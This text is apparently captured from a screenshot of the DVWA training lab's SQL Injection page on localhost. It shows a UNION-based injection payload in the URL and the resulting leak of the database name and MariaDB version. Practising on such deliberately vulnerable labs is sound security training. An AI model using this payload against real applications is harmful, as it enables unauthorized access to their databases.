 Vulnerability: Cross Site Reques
http://localhost/dvwa/vulnerabilitie
Vulnerability: SQL Injection :: Da
Text to decimal: Convert text to
MD5
localhost/dvwa/vulnerabilities/sqli/?id=1' union select database(),version()--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.1.38-MariaDB
More Information